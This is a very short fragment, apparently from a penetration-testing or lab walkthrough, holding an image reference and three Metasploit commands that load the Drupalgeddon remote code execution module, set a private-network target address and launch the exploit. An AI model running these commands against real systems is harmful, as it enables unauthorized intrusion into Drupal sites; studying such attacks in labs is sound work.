 use exploit/multi/http/drupal_drupageddon set rhost 192.168.1.102 exploit